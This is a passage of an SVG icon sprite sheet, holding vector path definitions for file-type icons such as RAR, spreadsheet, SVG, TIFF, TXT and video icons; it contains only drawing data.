12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M11.296 32v-6.546h2.583c.494 0 .916.089 1.265.266.352.175.62.423.803.745.185.32.278.695.278 1.128 0 .434-.094.808-.282 1.122-.187.31-.459.55-.814.715-.354.167-.782.25-1.285.25h-1.73v-1.113h1.506c.264 0 .484-.036.658-.108a.782.782 0 0 0 .39-.326 1.03 1.03 0 0 0 .131-.54c0-.218-.043-.4-.13-.55a.803.803 0 0 0-.394-.339 1.613 1.613 0 0 0-.662-.118h-.933V32h-1.384Zm3.535-2.979L16.458 32H14.93l-1.591-2.979h1.492Zm3.5 2.979h-1.483l2.26-6.546h1.783L23.147 32h-1.483l-1.64-5.05h-.05L18.33 32Zm-.093-2.573h3.503v1.08h-3.503v-1.08ZM23.935 32v-6.546h2.582c.495 0 .917.089 1.266.266.352.175.62.423.802.745.186.32.278.695.278 1.128 0 .434-.093.808-.28 1.122-.188.31-.46.55-.816.715-.354.167-.782.25-1.285.25h-1.729v-1.113h1.506c.264 0 .483-.036.658-.108a.782.782 0 0 0 .39-.326 1.03 1.03 0 0 0 .13-.54c0-.218-.043-.4-.13-.55a.803.803 0 0 0-.393-.339 1.613 1.613 0 0 0-.662-.118h-.933V32h-1.384Zm3.535-2.979L29.097 32h-1.528l-1.592-2.979h1.493Z" fill="#344054"/><defs><linearGradient id="anha" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-rar-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#344054"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M11.296 32v-6.546h2.583c.494 0 .916.089 1.265.266.352.175.62.423.803.745.185.32.278.695.278 1.128 0 .434-.094.808-.282 1.122-.187.31-.459.55-.814.715-.354.167-.782.25-1.285.25h-1.73v-1.113h1.506c.264 0 .484-.036.658-.108a.782.782 0 0 0 .39-.326 1.03 1.03 0 0 0 .131-.54c0-.218-.043-.4-.13-.55a.803.803 0 0 0-.394-.339 1.613 1.613 0 0 0-.662-.118h-.933V32h-1.384Zm3.535-2.979L16.458 32H14.93l-1.591-2.979h1.492Zm3.5 2.979h-1.483l2.26-6.546h1.783L23.147 32h-1.483l-1.64-5.05h-.05L18.33 32Zm-.093-2.573h3.503v1.08h-3.503v-1.08ZM23.935 32v-6.546h2.582c.495 0 .917.089 1.266.266.352.175.62.423.802.745.186.32.278.695.278 1.128 0 .434-.093.808-.28 1.122-.188.31-.46.55-.816.715-.354.167-.782.25-1.285.25h-1.729v-1.113h1.506c.264 0 .483-.036.658-.108a.782.782 0 0 0 .39-.326 1.03 1.03 0 0 0 .13-.54c0-.218-.043-.4-.13-.55a.803.803 0 0 0-.393-.339 1.613 1.613 0 0 0-.662-.118h-.933V32h-1.384Zm3.535-2.979L29.097 32h-1.528l-1.592-2.979h1.493Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-search-01" xmlns="http://www.w3.org/2000/svg"><path d="M20 10.5V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22h2.7M22 22l-1.5-1.5m1-2.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-search-02" xmlns="http://www.w3.org/2000/svg"><path d="M14 11H8m2 4H8m8-8H8m12 3.5V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22h2.7M22 22l-1.5-1.5m1-2.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-search-03" xmlns="http://www.w3.org/2000/svg"><path d="M14 2.27V6.4c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437c.214.11.494.11 1.054.11h4.13M16 18.5 14.5 17M14 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22h6.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 19.72 20 18.88 20 17.2V8l-6-6Zm1.5 12.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-shield-01" xmlns="http://www.w3.org/2000/svg"><path d="M20 10V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22h3.7m5.5-1s3-1.43 3-3.575v-2.502l-2.188-.782a2.41 2.41 0 0 0-1.626 0L15 14.923v2.502C15 19.57 18 21 18 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-shield-02" xmlns="http://www.w3.org/2000/svg"><path d="M14 11H8m2 4H8m8-8H8m12 3V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22h3.7m5.5-1s3-1.43 3-3.575v-2.502l-2.188-.782a2.41 2.41 0 0 0-1.626 0L15 14.923v2.502C15 19.57 18 21 18 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-shield-03" xmlns="http://www.w3.org/2000/svg"><path d="M14 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22h6.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 19.72 20 18.88 20 17.2V8m-6-6 6 6m-6-6v6h6m-8 10s3-1.43 3-3.575v-2.502l-2.188-.782a2.41 2.41 0 0 0-1.626 0L9 11.923v2.502C9 16.57 12 18 12 18Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-spreadsheet-default" xmlns="http://www.w3.org/2000/svg"><path d="M4.75 4A3.25 3.25 0 0 1 8 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 32 39.25H8A3.25 3.25 0 0 1 4.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M24 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><path d="M11.9 24.9h16.2m-16.2 0v-3.6a1.8 1.8 0 0 1 1.8-1.8h3.6m-5.4 5.4v3.6a1.8 1.8 0 0 0 1.8 1.8h3.6m10.8-5.4v3.6a1.8 1.8 0 0 1-1.8 1.8h-9m10.8-5.4v-3.6a1.8 1.8 0 0 0-1.8-1.8h-9m0 0v10.8" stroke="#079455" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-spreadsheet-gray" xmlns="http://www.w3.org/2000/svg"><mask id="anob" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#anoa)"/></mask><g mask="url(#anob)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M12.8 24.8h14.4m-14.4 0v-3.2a1.6 1.6 0 0 1 1.6-1.6h3.2m-4.8 4.8V28a1.6 1.6 0 0 0 1.6 1.6h3.2m9.6-4.8V28a1.6 1.6 0 0 1-1.6 1.6h-8m9.6-4.8v-3.2a1.6 1.6 0 0 0-1.6-1.6h-8m0 0v9.6" stroke="#344054" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><defs><linearGradient id="anoa" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-spreadsheet-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#079455"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M12.8 24.8h14.4m-14.4 0v-3.2a1.6 1.6 0 0 1 1.6-1.6h3.2m-4.8 4.8V28a1.6 1.6 0 0 0 1.6 1.6h3.2m9.6-4.8V28a1.6 1.6 0 0 1-1.6 1.6h-8m9.6-4.8v-3.2a1.6 1.6 0 0 0-1.6-1.6h-8m0 0v9.6" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-svg-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="28" height="16" rx="2" fill="#0066AF"/><path d="M8.962 24.819a.899.899 0 0 0-.366-.668c-.215-.158-.507-.238-.877-.238-.25 0-.463.036-.635.107a.894.894 0 0 0-.398.288.692.692 0 0 0-.135.419.599.599 0 0 0 .082.34.853.853 0 0 0 .252.253c.106.068.23.129.37.18.139.05.288.093.447.129l.653.156c.317.07.608.166.874.284.265.118.494.264.688.437.195.172.345.376.451.61.11.235.165.504.167.807-.002.445-.116.83-.34 1.157-.223.325-.545.577-.966.757-.42.177-.925.266-1.517.266-.587 0-1.098-.09-1.534-.27a2.247 2.247 0 0 1-1.016-.799c-.241-.355-.368-.794-.38-1.317H6.27c.017.244.087.447.21.61.125.161.292.283.5.366.211.08.45.12.714.12.26 0 .487-.037.679-.113a1.04 1.04 0 0 0 .45-.316.73.73 0 0 0 .16-.465c0-.163-.048-.3-.145-.412a1.103 1.103 0 0 0-.42-.284 4.272 4.272 0 0 0-.67-.213l-.792-.199c-.613-.15-1.098-.382-1.453-.7-.355-.317-.531-.744-.529-1.282-.002-.44.115-.825.352-1.154.239-.329.567-.585.983-.77.417-.185.89-.277 1.42-.277.54 0 1.012.092 1.414.277.405.184.72.441.945.77.225.33.34.71.348 1.144H8.962Zm3.921-2.092 1.758 5.526h.068l1.761-5.526h1.705L15.668 30h-1.982l-2.51-7.273h1.707Zm10.58 2.351a1.596 1.596 0 0 0-.21-.458 1.416 1.416 0 0 0-.77-.558 1.861 1.861 0 0 0-.544-.074c-.372 0-.698.092-.98.277-.28.185-.497.453-.654.806-.156.35-.234.779-.234 1.285 0 .507.077.938.23 1.293.155.355.373.626.654.813.282.185.615.277.998.277.348 0 .645-.061.892-.184.248-.126.437-.302.568-.53.132-.227.198-.495.198-.805l.313.046h-1.875v-1.158h3.043v.916c0 .64-.135 1.189-.404 1.648a2.76 2.76 0 0 1-1.116 1.058c-.473.246-1.015.37-1.626.37-.682 0-1.28-.15-1.797-.452a3.13 3.13 0 0 1-1.207-1.289c-.287-.558-.43-1.221-.43-1.988 0-.59.085-1.115.256-1.577.173-.464.414-.857.724-1.179a3.13 3.13 0 0 1 1.083-.735 3.51 3.51 0 0 1 1.34-.252c.411 0 .794.06 1.15.18.355.12.67.287.944.505.277.218.503.477.678.778.176.298.288.627.338.987h-1.563Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-svg-gray" xmlns="http://www.w3.org/2000/svg"><mask id="ansb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#ansa)"/></mask><g mask="url(#ansb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M14.566 27.337a.809.809 0 0 0-.33-.6c-.193-.144-.456-.215-.789-.215-.225 0-.416.032-.572.096a.805.805 0 0 0-.358.259.623.623 0 0 0-.121.377c-.004.117.02.22.073.307a.766.766 0 0 0 .227.227c.096.061.207.116.333.163.125.044.26.083.402.115l.588.14c.286.064.548.15.787.256.238.107.445.238.62.393.174.156.31.339.406.55.098.21.148.453.15.725a1.81 1.81 0 0 1-.307 1.042c-.2.292-.49.52-.87.681-.377.16-.831.24-1.364.24-.528 0-.989-.081-1.38-.243a2.022 2.022 0 0 1-.915-.72c-.217-.319-.331-.714-.342-1.185h1.34c.014.22.077.403.188.55.113.145.263.254.45.329.19.072.404.108.643.108.234 0 .438-.034.61-.102a.936.936 0 0 0 .406-.284.657.657 0 0 0 .144-.419.544.544 0 0 0-.13-.37.992.992 0 0 0-.378-.256 3.843 3.843 0 0 0-.604-.192l-.713-.179c-.552-.134-.987-.344-1.307-.63-.32-.285-.478-.67-.476-1.153a1.716 1.716 0 0 1 .316-1.04c.215-.295.51-.526.886-.693.374-.166.8-.249 1.278-.249.486 0 .91.083 1.272.25.364.166.648.397.85.693.202.296.307.64.313 1.029h-1.326Zm3.53-1.883 1.581 4.974h.06l1.586-4.974h1.534L20.601 32h-1.784l-2.26-6.546h1.538Zm9.52 2.116a1.436 1.436 0 0 0-.188-.412 1.275 1.275 0 0 0-.694-.502 1.676 1.676 0 0 0-.489-.067c-.335 0-.629.083-.882.25a1.635 1.635 0 0 0-.588.725c-.14.315-.211.7-.211 1.157 0 .456.07.844.208 1.163.138.32.334.564.588.732.253.166.553.25.898.25.313 0 .58-.056.802-.167.224-.113.394-.271.511-.476.12-.204.18-.446.18-.726l.28.042h-1.687v-1.042h2.74v.825c0 .575-.122 1.07-.365 1.483a2.484 2.484 0 0 1-1.004.952c-.426.222-.914.332-1.464.332-.613 0-1.152-.135-1.617-.405a2.817 2.817 0 0 1-1.086-1.16c-.258-.503-.387-1.1-.387-1.79 0-.53.077-1.004.23-1.42a3.03 3.03 0 0 1 .652-1.06c.28-.29.604-.51.975-.662.37-.151.772-.227 1.205-.227.37 0 .716.054 1.035.163.32.107.603.258.85.454.25.196.453.43.61.7.158.268.26.564.304.888h-1.406Z" fill="#344054"/><defs><linearGradient id="ansa" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-svg-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#0066AF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M14.566 27.337a.809.809 0 0 0-.33-.6c-.193-.144-.456-.215-.789-.215-.225 0-.416.032-.572.096a.805.805 0 0 0-.358.259.623.623 0 0 0-.121.377c-.004.117.02.22.073.307a.766.766 0 0 0 .227.227c.096.061.207.116.333.163.125.044.26.083.402.115l.588.14c.286.064.548.15.787.256.238.107.445.238.62.393.174.156.31.339.406.55.098.21.148.453.15.725a1.81 1.81 0 0 1-.307 1.042c-.2.292-.49.52-.87.681-.377.16-.831.24-1.364.24-.528 0-.989-.081-1.38-.243a2.022 2.022 0 0 1-.915-.72c-.217-.319-.331-.714-.342-1.185h1.34c.014.22.077.403.188.55.113.145.263.254.45.329.19.072.404.108.643.108.234 0 .438-.034.61-.102a.936.936 0 0 0 .406-.284.657.657 0 0 0 .144-.419.544.544 0 0 0-.13-.37.992.992 0 0 0-.378-.256 3.843 3.843 0 0 0-.604-.192l-.713-.179c-.552-.134-.987-.344-1.307-.63-.32-.285-.478-.67-.476-1.153a1.716 1.716 0 0 1 .316-1.04c.215-.295.51-.526.886-.693.374-.166.8-.249 1.278-.249.486 0 .91.083 1.272.25.364.166.648.397.85.693.202.296.307.64.313 1.029h-1.326Zm3.53-1.883 1.581 4.974h.06l1.586-4.974h1.534L20.601 32h-1.784l-2.26-6.546h1.538Zm9.52 2.116a1.436 1.436 0 0 0-.188-.412 1.275 1.275 0 0 0-.694-.502 1.676 1.676 0 0 0-.489-.067c-.335 0-.629.083-.882.25a1.635 1.635 0 0 0-.588.725c-.14.315-.211.7-.211 1.157 0 .456.07.844.208 1.163.138.32.334.564.588.732.253.166.553.25.898.25.313 0 .58-.056.802-.167.224-.113.394-.271.511-.476.12-.204.18-.446.18-.726l.28.042h-1.687v-1.042h2.74v.825c0 .575-.122 1.07-.365 1.483a2.484 2.484 0 0 1-1.004.952c-.426.222-.914.332-1.464.332-.613 0-1.152-.135-1.617-.405a2.817 2.817 0 0 1-1.086-1.16c-.258-.503-.387-1.1-.387-1.79 0-.53.077-1.004.23-1.42a3.03 3.03 0 0 1 .652-1.06c.28-.29.604-.51.975-.662.37-.151.772-.227 1.205-.227.37 0 .716.054 1.035.163.32.107.603.258.85.454.25.196.453.43.61.7.158.268.26.564.304.888h-1.406Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-tiff-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="28" height="16" rx="2" fill="#0066AF"/><path d="M4.764 23.995v-1.268h5.973v1.268H8.511V30H6.99v-6.005H4.764Zm8.495-1.268V30H11.72v-7.273h1.538ZM14.524 30v-7.273h4.815v1.268h-3.278v1.733h2.958v1.268h-2.958V30h-1.537Zm5.85 0v-7.273h4.815v1.268H21.91v1.733h2.958v1.268h-2.958V30h-1.538Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-tiff-gray" xmlns="http://www.w3.org/2000/svg"><mask id="anwb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#anwa)"/></mask><g mask="url(#anwb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M10.788 26.596v-1.142h5.376v1.142H14.16V32h-1.368v-5.404h-2.004Zm7.645-1.142V32h-1.384v-6.546h1.384ZM19.57 32v-6.546h4.334v1.142h-2.95v1.56h2.663v1.14h-2.663V32h-1.384Zm5.265 0v-6.546h4.334v1.142h-2.95v1.56h2.662v1.14H26.22V32h-1.384Z" fill="#344054"/><defs><linearGradient id="anwa" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-tiff-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#0066AF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M10.788 26.596v-1.142h5.376v1.142H14.16V32h-1.368v-5.404h-2.004Zm7.645-1.142V32h-1.384v-6.546h1.384ZM19.57 32v-6.546h4.334v1.142h-2.95v1.56h2.663v1.14h-2.663V32h-1.384Zm5.265 0v-6.546h4.334v1.142h-2.95v1.56h2.662v1.14H26.22V32h-1.384Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-txt-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="27" height="16" rx="2" fill="#475467"/><path d="M4.601 23.995v-1.268h5.973v1.268H8.348V30h-1.52v-6.005H4.6ZM13 22.727l1.466 2.479h.057l1.474-2.479h1.736l-2.22 3.637L17.784 30h-1.768l-1.492-2.482h-.057L12.975 30h-1.762l2.277-3.636-2.234-3.637H13Zm5.43 1.268v-1.268h5.972v1.268h-2.226V30h-1.52v-6.005h-2.227Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-txt-gray" xmlns="http://www.w3.org/2000/svg"><mask id="aoab" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#aoaa)"/></mask><g mask="url(#aoab)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M11.091 26.596v-1.142h5.376v1.142h-2.004V32h-1.368v-5.404h-2.004Zm7.559-1.142 1.32 2.231h.05l1.327-2.23h1.563l-1.997 3.272L22.955 32h-1.592l-1.342-2.234h-.051L18.627 32h-1.585l2.049-3.273-2.01-3.273h1.569Zm4.886 1.142v-1.142h5.376v1.142h-2.004V32H25.54v-5.404h-2.004Z" fill="#344054"/><defs><linearGradient id="aoaa" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-txt-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#344054"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M11.091 26.596v-1.142h5.376v1.142h-2.004V32h-1.368v-5.404h-2.004Zm7.559-1.142 1.32 2.231h.05l1.327-2.23h1.563l-1.997 3.272L22.955 32h-1.592l-1.342-2.234h-.051L18.627 32h-1.585l2.049-3.273-2.01-3.273h1.569Zm4.886 1.142v-1.142h5.376v1.142h-2.004V32H25.54v-5.404h-2.004Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-video-01-default" xmlns="http://www.w3.org/2000/svg"><path d="M4.75 4A3.25 3.25 0 0 1 8 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 32 39.25H8A3.25 3.25 0 0 1 4.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M24 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><g clip-path="url(#aoca)"><path d="M12.5 24h15m-15-3.75h3.75m7.5 0h3.75m-15 7.5h3.75m7.5 0h3.75M16.25 31.5v-15m7.5 15v-15m-7.65 15h7.8c1.26 0 1.89 0 2.372-.245.423-.216.767-.56.983-.983.245-.482.245-1.112.245-2.372v-7.8c0-1.26 0-1.89-.245-2.372a2.252 2.252 0 0 0-.983-.983C25.79 16.5 25.16 16.5 23.9 16.5h-7.8c-1.26 0-1.89 0-2.372.245-.423.216-.767.56-.983.983-.245.482-.245 1.112-.245 2.372v7.8c0 1.26 0 1.89.245 2.372.216.423.56.767.984.983.48.245 1.11.245 2.371.245Z" stroke="#155EEF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g><defs><clipPath id="aoca"><path fill="#fff" transform="translate(11 15)" d="M0 0h18v18H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-video-01-gray" xmlns="http://www.w3.org/2000/svg"><mask id="aofb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#aofa)"/></mask><g mask="url(#aofb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><g clip-path="url(#aofc)"><path d="M13.333 24h13.334m-13.334-3.333h3.334m6.666 0h3.334m-13.334 6.666h3.334m6.666 0h3.334m-10 3.334V17.333m6.666 13.334V17.333m-6.8 13.334h6.934c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874c.218-.428.218-.988.218-2.108v-6.934c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874c-.428-.218-.988-.218-2.108-.218h-6.934c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874c-.218.428-.218.988-.218 2.108v6.934c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874c.428.218.988.218 2.108.218Z" stroke="#344054" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g><defs><linearGradient id="aofa" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient><clipPath id="aofc"><path fill="#fff" transform="translate(12 16)" d="M0 0h16v16H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-video-01-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#155EEF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><g clip-path="url(#aoba)"><path d="M13.333 24h13.334m-13.334-3.333h3.334m6.666 0h3.334m-13.334 6.666h3.334m6.666 0h3.334m-10 3.334V17.333m6.666 13.334V17.333m-6.8 13.334h6.934c1.12 0 1.68 0 2.108-.218a2 2 0 0 0 .874-.874c.218-.428.218-.988.218-2.108v-6.934c0-1.12 0-1.68-.218-2.108a2 2 0 0 0-.874-.874c-.428-.218-.988-.218-2.108-.218h-6.934c-1.12 0-1.68 0-2.108.218a2 2 0 0 0-.874.874c-.218.428-.218.988-.218 2.108v6.934c0 1.12 0 1.68.218 2.108a2 2 0 0 0 .874.874c.428.218.988.218 2.108.218Z" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g><defs><clipPath id="aoba"><path fill="#fff" transform="translate(12 16)" d="M0 0h16v16H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-video-02-default" xmlns="http://www.w3.org/2000/svg"><path d="M4.75 4A3.25 3.25 0 0 1 8 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 32 39.25H8A3.25 3.25 0 0 1 4.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M24 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><g clip-path="url(#aoea)" stroke="#155EEF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><path d="M20 31.5a7.5 7.5 0 1 